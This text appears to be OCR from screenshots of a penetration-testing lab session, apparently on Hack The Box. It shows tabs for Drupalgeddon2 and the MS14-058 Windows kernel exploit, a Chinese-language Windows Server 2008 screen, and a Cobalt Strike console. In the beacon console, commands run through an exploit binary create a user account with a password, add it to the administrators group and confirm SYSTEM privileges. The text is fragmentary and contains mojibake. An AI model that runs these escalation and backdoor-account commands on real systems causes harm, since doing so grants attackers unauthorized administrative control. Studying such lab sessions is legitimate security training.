 windows-kernel-exploit...
msfconsole
02:48 AM
Hack The Box :: Hack The
10.129.130.190/changelog.tx
Drupalgeddon2/drupalge
GitHub - SecWiki/window
windows-kernel-exploits
https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-058
140%
1
8
CTF
Tools
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
CR
Reverse Shells
PrivEsc
README.md
C:\Users\Hx\Desktop\CVE-2014-4113-Exploit>_
Cobalt Strike 2008
系统
控制面板 系统和安全 系统
搜索控制面板
控制面板主页
设备管理器
远程设置
高级系统设置
查看有关计算机的基本信息
Windows 版本
Windows Server 2008 R2 Standard
版权所有 © 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32\cmd.exe
用户名 asdf
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2017/12/2 21:50:26
密码到期 从不
密码可更改 2017/12/2 21:50:26
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
GHz 2.50 GHz
更改设置
另请参阅
操作中心
Windows Update
Cobalt Strike View Attacks Reporting Help
test
WIN-G98L1MBT7IC @ 888
NETWORK SERVICE
TEST-D01E32028E @ 2624
Hx
WIN-5NRQ441ULSO @ 2832
Beacon 192.168.16.150@888 X
Beacon 192.168.16.136@2624 X
beacon> shell Win64.exe "net user asdf 123asdHVBTG /add"
[*] Tasked beacon to run: Win64.exe "net user asdf 123asdHVBTG /add"
[+] host called home, sent: 51 bytes
[+] received output:
ÃüÁî³É¹¦Íê³É¡£
注意2008密码复杂度
beacon> shell Win64.exe "net localgroup administrators asdf /add"
[*] Tasked beacon to run: Win64.exe "net localgroup administrators asdf /add"
[+] host called home, sent: 59 bytes
[+] received output:
ÃüÁî³É¹¦Íê³É¡£
beacon> shell Win64.exe "whoami"
[*] Tasked beacon to run: Win64.exe "whoami"
[+] host called home, sent: 26 bytes
[+] received output:
nt authority\system
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
[WIN-G98L1MBT7IC] test/888
beacon>
load the module within the Metasploit console
https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS14-058/2008.png